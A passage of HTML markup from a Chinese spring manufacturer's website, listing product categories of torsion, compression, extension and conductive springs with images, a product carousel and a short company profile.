										 alt="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" href="/productsDetail/45704.html">開關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" href="/casesDetail/45703.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667852_1770246_32.jpg"
										 alt="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" href="/productsDetail/45703.html">左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7kgd1j21i"   class="procon" claid="85026">
					<div   id="7kgd1j21i"   class="pro_tit">
						<div   id="7kgd1j21i"   class="tit_left">
							<span></span>
							<a title="五金彈簧" href="/products.html?type=all-1-85026">五金彈簧</a>
						</div>
						<!-- <div   id="7kgd1j21i"   class="more"><a href="/products.html?type=all-1-85026">more+</a></div> -->
                      	<div   id="7kgd1j21i"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7kgd1j21i"   class="pro_con">
						<ul>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="主軸回位彈彈-發(fā)條平面渦卷彈簧" href="/casesDetail/45700.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666453_6449266_32.jpg"
										 alt="主軸回位彈彈-發(fā)條平面渦卷彈簧" title="主軸回位彈彈-發(fā)條平面渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="主軸回位彈彈-發(fā)條平面渦卷彈簧" href="/productsDetail/45700.html">主軸回位彈彈-發(fā)條平面渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" href="/casesDetail/45699.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666390_1746069_32.jpg"
										 alt="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" href="/productsDetail/45699.html">五金金屬卡箍彈簧-不銹鋼卡箍彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" href="/casesDetail/45698.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666116_6363179_32.jpg"
										 alt="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" href="/productsDetail/45698.html">異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="螺旋拉伸異型彈簧-電池扭力彈簧" href="/casesDetail/45697.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666020_7894415_32.jpg"
										 alt="螺旋拉伸異型彈簧-電池扭力彈簧" title="螺旋拉伸異型彈簧-電池扭力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="螺旋拉伸異型彈簧-電池扭力彈簧" href="/productsDetail/45697.html">螺旋拉伸異型彈簧-電池扭力彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" href="/casesDetail/45696.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665947_5134674_32.jpg"
										 alt="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" href="/productsDetail/45696.html">精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="標(biāo)準(zhǔn)彩色五金彈簧" href="/casesDetail/45695.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665884_6035395_32.jpg"
										 alt="標(biāo)準(zhǔn)彩色五金彈簧" title="標(biāo)準(zhǔn)彩色五金彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="標(biāo)準(zhǔn)彩色五金彈簧" href="/productsDetail/45695.html">標(biāo)準(zhǔn)彩色五金彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="五金扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45694.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665693_8133776_32.jpg"
										 alt="五金扭轉(zhuǎn)渦卷彈簧" title="五金扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="五金扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45694.html">五金扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="大型壓縮五金彈簧-拉力彈簧加工" href="/casesDetail/45693.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665572_5770915_32.jpg"
										 alt="大型壓縮五金彈簧-拉力彈簧加工" title="大型壓縮五金彈簧-拉力彈簧加工" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="大型壓縮五金彈簧-拉力彈簧加工" href="/productsDetail/45693.html">大型壓縮五金彈簧-拉力彈簧加工</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" href="/casesDetail/45692.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665487_7846173_32.jpg"
										 alt="耐高溫扭轉(zhuǎn)精密壓縮彈簧" title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="耐高溫扭轉(zhuǎn)精密壓縮彈簧" href="/productsDetail/45692.html">耐高溫扭轉(zhuǎn)精密壓縮彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7kgd1j21i"   class="procon" claid="85027">
					<div   id="7kgd1j21i"   class="pro_tit">
						<div   id="7kgd1j21i"   class="tit_left">
							<span></span>
							<a title="碳素鋼彈簧" href="/products.html?type=all-1-85027">碳素鋼彈簧</a>
						</div>
						<!-- <div   id="7kgd1j21i"   class="more"><a href="/products.html?type=all-1-85027">more+</a></div> -->
                      	<div   id="7kgd1j21i"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7kgd1j21i"   class="pro_con">
						<ul>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="非標(biāo)碳素鋼 精密異形彈簧" href="/casesDetail/45660.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584597646_5668282_32.jpg"
										 alt="非標(biāo)碳素鋼 精密異形彈簧" title="非標(biāo)碳素鋼 精密異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="非標(biāo)碳素鋼 精密異形彈簧" href="/productsDetail/45660.html">非標(biāo)碳素鋼 精密異形彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="抗壓力碳素鋼彈簧 渦卷彈簧" href="/casesDetail/45663.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598469_9299611_32.jpg"
										 alt="抗壓力碳素鋼彈簧 渦卷彈簧" title="抗壓力碳素鋼彈簧 渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="抗壓力碳素鋼彈簧 渦卷彈簧" href="/productsDetail/45663.html">抗壓力碳素鋼彈簧 渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="非標(biāo)碳素鋼彈簧 精密電池彈簧" href="/casesDetail/45667.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584599192_9945689_32.jpg"
										 alt="非標(biāo)碳素鋼彈簧 精密電池彈簧" title="非標(biāo)碳素鋼彈簧 精密電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="非標(biāo)碳素鋼彈簧 精密電池彈簧" href="/productsDetail/45667.html">非標(biāo)碳素鋼彈簧 精密電池彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="抗壓碳素鋼彈簧 304精密彈簧" href="/casesDetail/45666.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584599031_3653187_32.jpg"
										 alt="抗壓碳素鋼彈簧 304精密彈簧" title="抗壓碳素鋼彈簧 304精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="抗壓碳素鋼彈簧 304精密彈簧" href="/productsDetail/45666.html">抗壓碳素鋼彈簧 304精密彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" href="/casesDetail/45665.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598862_6488916_32.jpg"
										 alt="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧" href="/productsDetail/45665.html">非標(biāo)不銹鋼壓縮彈簧彈簧 304帶鉤彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="非標(biāo)定制渦卷彈簧" href="/casesDetail/45664.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598652_5154454_32.jpg"
										 alt="非標(biāo)定制渦卷彈簧" title="非標(biāo)定制渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="非標(biāo)定制渦卷彈簧" href="/productsDetail/45664.html">非標(biāo)定制渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" href="/casesDetail/45662.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584598313_6387417_32.jpg"
										 alt="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧" href="/productsDetail/45662.html">高品質(zhì)碳素鋼彈簧 不銹鋼異形彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="抗壓力蝸卷 304非標(biāo)精密彈簧" href="/casesDetail/45661.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584597512_7410563_32.jpg"
										 alt="抗壓力蝸卷 304非標(biāo)精密彈簧" title="抗壓力蝸卷 304非標(biāo)精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="抗壓力蝸卷 304非標(biāo)精密彈簧" href="/productsDetail/45661.html">抗壓力蝸卷 304非標(biāo)精密彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="震精密扭轉(zhuǎn)彈簧" href="/casesDetail/45659.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584596844_7943845_32.jpg"
										 alt="震精密扭轉(zhuǎn)彈簧" title="震精密扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="震精密扭轉(zhuǎn)彈簧" href="/productsDetail/45659.html">震精密扭轉(zhuǎn)彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7kgd1j21i"   class="procon" claid="85028">
					<div   id="7kgd1j21i"   class="pro_tit">
						<div   id="7kgd1j21i"   class="tit_left">
							<span></span>
							<a title="小彈簧" href="/products.html?type=all-1-85028">小彈簧</a>
						</div>
						<!-- <div   id="7kgd1j21i"   class="more"><a href="/products.html?type=all-1-85028">more+</a></div> -->
                      	<div   id="7kgd1j21i"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7kgd1j21i"   class="pro_con">
						<ul>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45725.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584675149_7326356_32.jpg"
										 alt="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45725.html">優(yōu)質(zhì)雙扭彈簧 非標(biāo)準(zhǔn)件機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45724.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584674919_3940456_32.jpg"
										 alt="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45724.html">非標(biāo)準(zhǔn)件鍍鋅拉簧 高強(qiáng)度機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="不銹鋼HC-49U彈簧圈" href="/casesDetail/45723.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584674654_7136831_32.jpg"
										 alt="不銹鋼HC-49U彈簧圈" title="不銹鋼HC-49U彈簧圈" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="不銹鋼HC-49U彈簧圈" href="/productsDetail/45723.html">不銹鋼HC-49U彈簧圈</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" href="/casesDetail/45722.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584673711_6533678_32.jpg"
										 alt="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧" href="/productsDetail/45722.html">304不銹鋼耐高溫鍍金精密小壓簧 非標(biāo)準(zhǔn)件旋轉(zhuǎn)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" href="/casesDetail/45721.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584673535_2958375_32.jpg"
										 alt="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧" href="/productsDetail/45721.html">機(jī)械設(shè)備精密小壓簧 精密非標(biāo)準(zhǔn)件壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="機(jī)械設(shè)備精密小壓簧" href="/casesDetail/45720.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672816_5679513_32.jpg"
										 alt="機(jī)械設(shè)備精密小壓簧" title="機(jī)械設(shè)備精密小壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="機(jī)械設(shè)備精密小壓簧" href="/productsDetail/45720.html">機(jī)械設(shè)備精密小壓簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="高品質(zhì)精密電子大電池彈簧" href="/casesDetail/45719.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672675_4548330_32.jpg"
										 alt="高品質(zhì)精密電子大電池彈簧" title="高品質(zhì)精密電子大電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="高品質(zhì)精密電子大電池彈簧" href="/productsDetail/45719.html">高品質(zhì)精密電子大電池彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="高品質(zhì)機(jī)械設(shè)備限流彈簧" href="/casesDetail/45718.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672488_2080205_32.jpg"
										 alt="高品質(zhì)機(jī)械設(shè)備限流彈簧" title="高品質(zhì)機(jī)械設(shè)備限流彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="高品質(zhì)機(jī)械設(shè)備限流彈簧" href="/productsDetail/45718.html">高品質(zhì)機(jī)械設(shè)備限流彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="優(yōu)質(zhì)鍍銀精密小壓簧" href="/casesDetail/45717.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584672268_5764360_32.jpg"
										 alt="優(yōu)質(zhì)鍍銀精密小壓簧" title="優(yōu)質(zhì)鍍銀精密小壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="優(yōu)質(zhì)鍍銀精密小壓簧" href="/productsDetail/45717.html">優(yōu)質(zhì)鍍銀精密小壓簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7kgd1j21i"   class="procon" claid="85029">
					<div   id="7kgd1j21i"   class="pro_tit">
						<div   id="7kgd1j21i"   class="tit_left">
							<span></span>
							<a title="導(dǎo)電彈簧" href="/products.html?type=all-1-85029">導(dǎo)電彈簧</a>
						</div>
						<!-- <div   id="7kgd1j21i"   class="more"><a href="/products.html?type=all-1-85029">more+</a></div> -->
                      	<div   id="7kgd1j21i"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7kgd1j21i"   class="pro_con">
						<ul>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="導(dǎo)電觸摸彈簧" href="/casesDetail/45624.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg"
										 alt="導(dǎo)電觸摸彈簧" title="導(dǎo)電觸摸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="導(dǎo)電觸摸彈簧" href="/productsDetail/45624.html">導(dǎo)電觸摸彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="導(dǎo)電異型彈簧" href="/casesDetail/45623.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg"
										 alt="導(dǎo)電異型彈簧" title="導(dǎo)電異型彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="導(dǎo)電異型彈簧" href="/productsDetail/45623.html">導(dǎo)電異型彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
							</div>
		</div>
				<div   id="7kgd1j21i"   class="xbanner maxbox">
			<div   id="7kgd1j21i"   class="cut sycut">
				<div   id="7kgd1j21i"   class="left">
					<p>【鼎星的使命】生產(chǎn)客戶滿意的產(chǎn)品</p>
					<p>【鼎星的愿景】成為良好彈簧供應(yīng)商</p>
					<p>【鼎星價(jià)值觀】共贏、誠(chéng)信、團(tuán)隊(duì)協(xié)作、學(xué)習(xí)創(chuàng)新</p>
				</div>
				<div   id="7kgd1j21i"   class="right">
					<p>13666095079</p>
					<span><a href="/contact.html">定制電話</a></span>
				</div>
			</div>
		</div>
				<div   id="7kgd1j21i"   class="hotpro" t="gd">
			<div   id="7kgd1j21i"   class="title">
				<div   id="7kgd1j21i"   class="tit"><a href="javascript:;">熱賣推薦</a></div>
				<div   id="7kgd1j21i"   class="text1"><span>HOT products</span></div>
			</div>
			<div   id="7kgd1j21i"   class="hotpronr">
				<div   id="7kgd1j21i"   class="annlileft" id="button3"><input type="button" value="<"></div>
				<div   id="7kgd1j21i"   class="hotprolist" id="viewer">
					<ul id="viewerFrame2">
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg" alt="導(dǎo)電異型彈簧" title="導(dǎo)電異型彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45623.html" title="導(dǎo)電異型彈簧">導(dǎo)電異型彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg" alt="導(dǎo)電觸摸彈簧" title="導(dǎo)電觸摸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45624.html" title="導(dǎo)電觸摸彈簧">導(dǎo)電觸摸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581853_6449589_32.jpg" alt="塔簧拉伸彈簧" title="塔簧拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45625.html" title="塔簧拉伸彈簧">塔簧拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581992_3978403_32.jpg" alt="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧" title="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45626.html" title="機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧">機(jī)械拉伸彈簧 玩具扭轉(zhuǎn)彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582077_1021289_32.jpg" alt="304雙扭拉伸彈簧" title="304雙扭拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45627.html" title="304雙扭拉伸彈簧">304雙扭拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584524156_2683837_32.jpg" alt="碳鋼拉伸彈簧" title="碳鋼拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45628.html" title="碳鋼拉伸彈簧">碳鋼拉伸彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg" alt="不銹鋼渦卷彈簧" title="不銹鋼渦卷彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45629.html" title="不銹鋼渦卷彈簧">不銹鋼渦卷彈簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg" alt="塔簧五金拉伸彈簧" title="塔簧五金拉伸彈簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45630.html" title="塔簧五金拉伸彈簧">塔簧五金拉伸彈簧</a></p>
						</li>
											</ul>
				</div>
				<div   id="7kgd1j21i"   class="annliright" id="button4"><input type="button" value=">"></div>
			</div>
		</div>
		<script>
			$(function(){
			  $("#viewer").imageScroller({
				  next:"button3",
				  prev:"button4",
				  frame:"viewerFrame2",
				  pm:40, //間距
				  child:"li",
				  auto:true//是否自動(dòng)播放
				});
			}); 
		</script>
				<!-- 后臺(tái)關(guān)于我們頁面，添加背景圖片 -->
		<div   id="7kgd1j21i"   class="gy" style="background-image: url(http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610530445_6339515_4507.jpg);">
			<div   id="7kgd1j21i"   class="gy11">
				<div   id="7kgd1j21i"   class="gytu"></div>
				<div   id="7kgd1j21i"   class="gynr">
					<div   id="7kgd1j21i"   class="gytit"><img src="/index/static/image/load.gif" _src="/index/static/image/e34d13f7f396dab85dfb.png" height="110" width="299"></div>
					<p class="txt3">廈門鼎星五金制品有限公司位于福建省廈門市湖里區(qū)，公司引進(jìn)先進(jìn)的彈簧機(jī)、扭簧機(jī)、壓簧機(jī)及電腦機(jī)等彈簧加工設(shè)備從事壓簧、拉簧、扭簧及各種精密彈簧的加工制造。其原材料來自韓國(guó)、德國(guó)、日本等地。所生產(chǎn)的產(chǎn)品主要用于機(jī)械、電子、通迅、 家用等行業(yè)。</p>
					<div   id="7kgd1j21i"   class="gylist">
						<ul>
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e3b067718fab7d308745.png" height="103" width="103" alt="" title=""></a></li>
							<!-- 
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/9100190249a847f71174.png" height="103" width="103" alt="" title=""></a></li>
							<li><a href="/goods.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e9f28f21476c470c57ae.png" height="103" width="103" alt="" title=""></a></li>
							 -->
						</ul>
					</div>

				</div>
			</div>
		</div>
				<div   id="7kgd1j21i"   class="strength">
          <div   id="7kgd1j21i"   class="imgBox">
            <img src="/index/static/image/2020032001.jpg" style="width:100%;">
          </div>
		</div>
		<div   id="7kgd1j21i"   class="tow">
						<div   id="7kgd1j21i"   class="new">
				<div   id="7kgd1j21i"   class="newtit">
